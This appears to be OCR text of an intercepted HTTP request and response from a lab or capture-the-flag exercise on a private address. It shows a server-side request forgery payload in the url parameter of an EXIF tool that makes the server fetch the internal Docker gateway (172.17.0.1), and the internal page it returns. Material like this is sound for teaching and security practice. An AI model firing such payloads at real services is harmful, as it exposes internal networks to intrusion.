 Request
Pretty Raw \n Actions
1 GET /api/exif?url=http://172.17.0.1:80 HTTP/1.1
2 Host: 10.10.207.95
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.207.95/exif-util/
9 Cookie: auth.strategy=local; auth.redirect=%2Fcourses%2F
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.6
3 Date: Mon, 15 Feb 2021 15:57:22 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 3996
6 Connection: close
7
8 An error occurred: File format could not be determined
9 Retrieved Content
10 ----------------------------------------
11 <!doctype html>
12 <html>
13 <head>
14 <title>docker-escape-nuxt</title><meta data-n-head="1"
charset="utf-8"><meta data-n-head="1" name="viewport"
content="width=device-width,initial-scale=1"><meta
data-n-head="1" data-hid="description" name="description"
content=""><meta data-n-head="1"
name="msapplication-TileColor" content="#ffffff"><meta
data-n-head="1" name="msapplication-TileImage"
content="/ms-icon-144x144.png"><meta data-n-head="1"
name="theme-color" content="#ffffff"><link data-n-head="1"
rel="icon" type="image/x-icon" href="/favicon.ico"><link
data-n-head="1" rel="apple-touch-icon" sizes="57x57"
href="/apple-icon-57x57.png"><link data-n-head="1"
rel="apple-touch-icon" sizes="60x60"
href="/apple-icon-60x60.png"><link data-n-head="1"
rel="apple-touch-icon" sizes="72x72"